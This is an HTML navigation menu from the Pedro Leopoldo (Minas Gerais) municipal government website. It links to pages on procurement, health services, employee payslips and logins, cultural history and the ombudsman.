	<li id="menu-item-22474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22474"><a href="http://pedroleopoldo.mg.gov.br/?page_id=22471" style=";--kubio-menu-item-depth:1">FINISA</a></li>
	<li id="menu-item-23043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23043"><a href="http://pedroleopoldo.mg.gov.br/?page_id=23040" style=";--kubio-menu-item-depth:1">Auxílio Emergencial à Gratuidade dos Idosos</a></li>
	<li id="menu-item-29020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29020"><a style=";--kubio-menu-item-depth:1"><span>Controladoria Municipal</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-22721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22721"><a href="http://pedroleopoldo.mg.gov.br/?page_id=22718" style=";--kubio-menu-item-depth:2">Instruções, Normas e Procedimentos</a></li>
		<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="http://pedroleopoldo.mg.gov.br/?cat=110" style=";--kubio-menu-item-depth:2">Notificações</a></li>
		<li id="menu-item-5931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5931"><a href="http://pedroleopoldo.mg.gov.br/?cat=47" style=";--kubio-menu-item-depth:2">Relatório de Gestão</a></li>
	</ul>
</li>
	<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7920" style=";--kubio-menu-item-depth:1">Dados Abertos</a></li>
	<li id="menu-item-3316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3316"><a style=";--kubio-menu-item-depth:1"><span>Concursos e Processos Seletivos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-12481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12481"><a href="http://pedroleopoldo.mg.gov.br/?cat=39" style=";--kubio-menu-item-depth:2">Concursos Públicos</a></li>
		<li id="menu-item-24283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24283"><a href="http://pedroleopoldo.mg.gov.br/?page_id=24280" style=";--kubio-menu-item-depth:2">Processos Seletivos Gestão e Finanças e Obras</a></li>
		<li id="menu-item-3058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3058"><a href="http://pedroleopoldo.mg.gov.br/?cat=14" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria de Saúde</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3317"><a href="http://pedroleopoldo.mg.gov.br/?cat=24" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria de Desenvolvimento Social</a></li>
		<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="http://pedroleopoldo.mg.gov.br/?cat=36" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria Municipal de Educação</a></li>
	</ul>
</li>
	<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="http://pedroleopoldo.mg.gov.br/?page_id=24392" style=";--kubio-menu-item-depth:1">Bolsa Atleta</a></li>
	<li id="menu-item-15111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15111"><a href="http://pedroleopoldo.mg.gov.br/?cat=90" style=";--kubio-menu-item-depth:1"><span>Códigos, Deliberações, Planos e Obras Públicas</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14692"><a href="http://pedroleopoldo.mg.gov.br/?cat=75" style=";--kubio-menu-item-depth:2">Código de Posturas</a></li>
		<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="http://pedroleopoldo.mg.gov.br/?cat=77" style=";--kubio-menu-item-depth:2">Código Tributário</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="http://pedroleopoldo.mg.gov.br/?page_id=265" style=";--kubio-menu-item-depth:2">Deliberações COMMAN</a></li>
		<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="http://pedroleopoldo.mg.gov.br/?cat=83" style=";--kubio-menu-item-depth:2">Parcelamento e Uso do Solo</a></li>
		<li id="menu-item-15978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15978"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb04f3130ca5%C5%[base64]" style=";--kubio-menu-item-depth:2">Obras Públicas</a></li>
		<li id="menu-item-15200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15200"><a href="http://pedroleopoldo.mg.gov.br/?cat=94" style=";--kubio-menu-item-depth:2">Plano de Contingência da Defesa Civil</a></li>
		<li id="menu-item-15020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="http://pedroleopoldo.mg.gov.br/?cat=85" style=";--kubio-menu-item-depth:2">Plano Diretor</a></li>
		<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="http://pedroleopoldo.mg.gov.br/?cat=86" style=";--kubio-menu-item-depth:2">Plano Plurianual</a></li>
	</ul>
</li>
	<li id="menu-item-3221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3221"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Leis, Decretos e Portarias</a></li>
	<li id="menu-item-3053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3053"><a target="_blank" rel="noopener" style=";--kubio-menu-item-depth:1"><span>Licitações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-7617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb15b187e6c2c6c6f87ba3%C4%[base64]" style=";--kubio-menu-item-depth:2">Consulta a Licitações</a></li>
		<li id="menu-item-17766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17766"><a href="http://ffff" style=";--kubio-menu-item-depth:2"><span>Covid-19</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
		<ul class="sub-menu">
			<li id="menu-item-17768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17768"><a href="http://pedroleopoldo.mg.gov.br/?cat=30" style=";--kubio-menu-item-depth:3">Atas de Registro de Preços</a></li>
			<li id="menu-item-17767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17767"><a href="http://pedroleopoldo.mg.gov.br/?cat=57" style=";--kubio-menu-item-depth:3">Dispensa</a></li>
		</ul>
</li>
		<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7606" style=";--kubio-menu-item-depth:2">Digitalização de Propostas</a></li>
		<li id="menu-item-12320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12320"><a href="http://pedroleopoldo.mg.gov.br/?page_id=12314" style=";--kubio-menu-item-depth:2">Manual de Instruções – Pregão Eletrônico</a></li>
		<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="http://pedroleopoldo.mg.gov.br/?cat=5" style=";--kubio-menu-item-depth:2">Chamamento Público</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="http://pedroleopoldo.mg.gov.br/?cat=26" style=";--kubio-menu-item-depth:2">Dispensa</a></li>
		<li id="menu-item-3321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3321"><a href="http://pedroleopoldo.mg.gov.br/?cat=27" style=";--kubio-menu-item-depth:2">Inexigibilidade</a></li>
		<li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9331" style=";--kubio-menu-item-depth:2">Sessão Pública</a></li>
	</ul>
</li>
	<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3249"><a href="http://pedroleopoldo.mg.gov.br/?page_id=3247" style=";--kubio-menu-item-depth:1"><span>MROSC</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-22869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="http://pedroleopoldo.mg.gov.br/?cat=123" style=";--kubio-menu-item-depth:2">Chamamento Público &#8211; MROSC</a></li>
		<li id="menu-item-22868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22868"><a href="http://pedroleopoldo.mg.gov.br/?cat=125" style=";--kubio-menu-item-depth:2">Inexigibilidade de Chamamento Público – MROSC</a></li>
		<li id="menu-item-22866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22866"><a href="http://pedroleopoldo.mg.gov.br/?cat=124" style=";--kubio-menu-item-depth:2">Dispensa de Chamamento Público &#8211; MROSC</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="http://pedroleopoldo.mg.gov.br/?cat=44" style=";--kubio-menu-item-depth:2">Acordos de Cooperação MROSC</a></li>
		<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3417"><a href="http://pedroleopoldo.mg.gov.br/?cat=41" style=";--kubio-menu-item-depth:2">Decreto Municipal nº 1635/16</a></li>
		<li id="menu-item-3322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3322"><a href="http://pedroleopoldo.mg.gov.br/?cat=28" style=";--kubio-menu-item-depth:2">Emenda Parlamentar</a></li>
		<li id="menu-item-13232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13232"><a href="http://pedroleopoldo.mg.gov.br/?cat=66" style=";--kubio-menu-item-depth:2">Extrato de Justificativa &#8211; Processos MROSC</a></li>
		<li id="menu-item-20325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20325"><a href="http://pedroleopoldo.mg.gov.br/?cat=119" style=";--kubio-menu-item-depth:2">Extratos Termos de Colaboração – Processos MROSC</a></li>
		<li id="menu-item-20326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20326"><a href="http://pedroleopoldo.mg.gov.br/?cat=118" style=";--kubio-menu-item-depth:2">Extratos Termos de Fomento – Procesos MROSC</a></li>
		<li id="menu-item-22404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22404"><a href="http://pedroleopoldo.mg.gov.br/?cat=122" style=";--kubio-menu-item-depth:2">Relatórios de Procedimento de Manifestação de Interesse Social (PMIS)</a></li>
		<li id="menu-item-20324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20324"><a href="http://pedroleopoldo.mg.gov.br/?cat=117" style=";--kubio-menu-item-depth:2">Termos de Homologação – Processos MROSC</a></li>
	</ul>
</li>
	<li id="menu-item-9226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9226"><a style=";--kubio-menu-item-depth:1"><span>Secretaria Municipal de Saúde</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Comunicados, Protocolos e Notas Informativas da Secretaria Municipal de Saúde</a></li>
		<li id="menu-item-26245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26245"><a href="http://pedroleopoldo.mg.gov.br/?page_id=26243" style=";--kubio-menu-item-depth:2">Convênios SUS</a></li>
		<li id="menu-item-3616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="http://pedroleopoldo.mg.gov.br/?page_id=3586" style=";--kubio-menu-item-depth:2">Vigilância em Saúde</a></li>
		<li id="menu-item-22786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22786"><a href="http://pedroleopoldo.mg.gov.br/?page_id=22783" style=";--kubio-menu-item-depth:2">ACE´s e ACS´s</a></li>
	</ul>
</li>
	<li id="menu-item-9219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9219"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9215" style=";--kubio-menu-item-depth:1">TRANSPL</a></li>
	<li id="menu-item-28982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28982"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Vagas &#8211; Lista de Espera &#8211; Rede Municipal de Ensino</a></li>
</ul>
</li>
<li id="menu-item-3045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3045"><a style=";--kubio-menu-item-depth:0"><span>Servidor</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-30047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30047"><a href="https://pedroleopoldo.mg.gov.br/rh/" style=";--kubio-menu-item-depth:1">Avaliação em Desempenho</a></li>
	<li id="menu-item-3047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3047"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1"><span>Contracheque</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-12890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Emissão de contracheque por autopreenchimento</a></li>
		<li id="menu-item-12891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12891"><a href="http://cidadao.pedroleopoldo.mg.gov.br/GRP/login" style=";--kubio-menu-item-depth:2">Emissão de contracheque por usuário e senha</a></li>
		<li id="menu-item-22214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22214"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Informe de Rendimentos</a></li>
	</ul>
</li>
	<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3179"><a target="_blank" rel="noopener" href="https://cidadao.pedroleopoldo.mg.gov.br/GRP/login" style=";--kubio-menu-item-depth:1">GRP Web</a></li>
	<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a href="http://esus.pedroleopoldo.mg.gov.br:8080/" style=";--kubio-menu-item-depth:1">Esus &#8211; PEC</a></li>
	<li id="menu-item-15271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15271"><a style=";--kubio-menu-item-depth:1"><span>Legislação sobre Servidores Municipais</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="http://pedroleopoldo.mg.gov.br/?cat=78" style=";--kubio-menu-item-depth:2">Estatuto dos Servidores Municipais</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a href="http://pedroleopoldo.mg.gov.br/?cat=84" style=";--kubio-menu-item-depth:2">Planos de Cargos e Vencimentos</a></li>
		<li id="menu-item-3049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3049"><a target="_blank" rel="noopener" href="http://pedroleopoldo.mg.gov.br/?cat=88" style=";--kubio-menu-item-depth:2">Regime Jurídico dos Servidores Municipais</a></li>
	</ul>
</li>
	<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a target="_blank" rel="noopener" href="https://portal.econsig.com.br/pedroleopoldo/v3/autenticar#no-back" style=";--kubio-menu-item-depth:1">eConsig &#8211; Consignados</a></li>
	<li id="menu-item-21339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21339"><a href="http://pedroleopoldo.mg.gov.br/?cat=121" style=";--kubio-menu-item-depth:1"><span>Raio X &#8211; Directrad</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-21340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21340"><a href="https://portal.directrad.com.br/login" style=";--kubio-menu-item-depth:2">Portal Directrad</a></li>
		<li id="menu-item-21315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21315"><a href="https://directrad.com.br/login" style=";--kubio-menu-item-depth:2">Rx Cadastro/Visualizador</a></li>
	</ul>
</li>
	<li id="menu-item-30048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30048"><a href="https://pedroleopoldo.sei.mg.gov.br/sei" style=";--kubio-menu-item-depth:1">Sei!</a></li>
	<li id="menu-item-15996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15996"><a style=";--kubio-menu-item-depth:1"><span>Tecnologia da Informação</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3048"><a target="_blank" rel="noopener" style=";--kubio-menu-item-depth:2"><span>Abertura e Consulta de Chamados Técnicos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
		<ul class="sub-menu">
			<li id="menu-item-16564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16564"><a href="https://repros.com.br/" style=";--kubio-menu-item-depth:3">Impressoras</a></li>
			<li id="menu-item-16565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16565"><a href="https://suporte.pedroleopoldo.mg.gov.br" style=";--kubio-menu-item-depth:3">TI</a></li>
		</ul>
</li>
		<li id="menu-item-15995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15995"><a href="http://pedroleopoldo.mg.gov.br/?page_id=15992" style=";--kubio-menu-item-depth:2">Passo a Passo – Abertura de chamado técnico</a></li>
		<li id="menu-item-7027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7027"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7024" style=";--kubio-menu-item-depth:2">Instrução Normativa – T.I.</a></li>
		<li id="menu-item-3050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3050"><a target="_blank" rel="noopener" href="https://accounts.google.com/v3/signin/identifier?dsh=S1996847188%3A1668617711674791&#038;continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&#038;rip=1&#038;sacu=1&#038;service=mail&#038;flowName=GlifWebSignIn&#038;flowEntry=ServiceLogin&#038;ifkv=ARgdvAuEcSWS8puC-3RE1qBSCXbxWzHmlXPFbjDZXI2wuz-qeZIW4StwTtVcKStm2aii4JQ44O6-Sg" style=";--kubio-menu-item-depth:2">Webmail</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3166"><a href="http://pedroleopoldo.mg.gov.br/?page_id=261" style=";--kubio-menu-item-depth:0"><span>Cultura</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-25578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25578"><a href="http://pedroleopoldo.mg.gov.br/?page_id=25575" style=";--kubio-menu-item-depth:1">PNAB – POLÍTICA NACIONAL ALDIR BLANC</a></li>
	<li id="menu-item-24264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24264"><a href="http://pedroleopoldo.mg.gov.br/?page_id=24259" style=";--kubio-menu-item-depth:1">Lei Paulo Gustavo</a></li>
	<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a href="http://pedroleopoldo.mg.gov.br/?cat=68" style=";--kubio-menu-item-depth:1">Lei Aldir Blanc</a></li>
	<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3268"><a style=";--kubio-menu-item-depth:1"><span>História de Pedro Leopoldo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3269"><a href="http://pedroleopoldo.mg.gov.br/?page_id=843" style=";--kubio-menu-item-depth:2">A Origem da Cidade e a Emancipação do Município</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="http://pedroleopoldo.mg.gov.br/?page_id=833" style=";--kubio-menu-item-depth:2">A Fábrica de Tecidos</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="http://pedroleopoldo.mg.gov.br/?page_id=847" style=";--kubio-menu-item-depth:2">As Casas do “Quadro”</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="http://pedroleopoldo.mg.gov.br/?page_id=694" style=";--kubio-menu-item-depth:2">Chico Xavier</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="http://pedroleopoldo.mg.gov.br/?page_id=864" style=";--kubio-menu-item-depth:2">Estação Ferroviária</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3272"><a href="http://pedroleopoldo.mg.gov.br/?page_id=886" style=";--kubio-menu-item-depth:2">Fazenda Modelo</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="http://pedroleopoldo.mg.gov.br/?page_id=736" style=";--kubio-menu-item-depth:2">Fernão Dias e o Sumidouro</a></li>
		<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="http://pedroleopoldo.mg.gov.br/?page_id=756" style=";--kubio-menu-item-depth:2">História de Pedro Leopoldo</a></li>
		<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3278"><a href="http://pedroleopoldo.mg.gov.br/?page_id=774" style=";--kubio-menu-item-depth:2">Luzia</a></li>
		<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="http://pedroleopoldo.mg.gov.br/?page_id=771" style=";--kubio-menu-item-depth:2">Ocupação Histórica</a></li>
	</ul>
</li>
	<li id="menu-item-3167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2285" style=";--kubio-menu-item-depth:1">Hospedagem</a></li>
	<li id="menu-item-15281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15281"><a href="http://pedroleopoldo.mg.gov.br/?page_id=15279" style=";--kubio-menu-item-depth:1">Quilombo do Pimentel</a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="http://pedroleopoldo.mg.gov.br/?page_id=261" style=";--kubio-menu-item-depth:1">Turismo</a></li>
</ul>
</li>
<li id="menu-item-17894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17894"><a style=";--kubio-menu-item-depth:0"><span>Ouvidoria</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="http://pedroleopoldo.mg.gov.br/?page_id=1158" style=";--kubio-menu-item-depth:1">Ouvidoria</a></li>
</ul>
</li>
</ul>	</div>
